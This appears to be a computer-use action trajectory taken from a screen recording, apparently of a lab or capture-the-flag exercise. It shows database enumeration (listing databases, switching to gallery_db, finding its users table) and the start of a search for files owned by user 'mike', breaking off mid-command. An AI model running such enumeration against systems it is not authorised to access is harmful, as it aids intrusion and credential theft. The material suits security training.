
{"action": "key", "text": "Return"}

Show databases, switch to gallery_db and list its tables, picking out users.
{"action": "type", "text": "show"}

{"action": "type", "text": "da"}

{"action": "type", "text": "tabases;"}

{"action": "type", "text": "use"}

{"action": "type", "text": "gallery_db"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "show tables;"}

{"action": "double_click", "coordinate": [39, 542]}

{"action": "type", "text": "see"}

{"action": "left_click", "coordinate": [838, 433]}

{"action": "mouse_move", "coordinate": [921, 507]}

{"action": "left_click", "coordinate": [921, 507]}

Search the filesystem for files owned by mike with find / -type f -user mike.
{"action": "type", "text": "find / -tupe"}

{"action": "key", "text": "Backspace"}

{"action": "type", "text": "ype"}

{"action": "type", "text": "f -user mike 2>/"}
